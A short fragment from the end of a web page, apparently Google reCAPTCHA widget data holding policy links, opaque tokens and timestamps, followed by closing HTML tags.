1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22o9orIv+ppHMWGi702/wT4nmEq8xuefC7Z3VOy5wUrxo\\u003d\x22,1,0,null,1,1769004675667,0,0,[167,175,247],null,[70,112,214],\x22RC-bZBbA3BebycRyw\x22,null,null,null,null,null,\x220dAFcWeA6FKqql18Y-anrmKeTYT9BxR0rzWS9dFCCPam8fcw1PagDGyylbY2tIxM-DZoSa1902mfYPa2dN6Z0BVCjp4I9LnvSuOA\x22,1769087475691]");
    </script></body></html>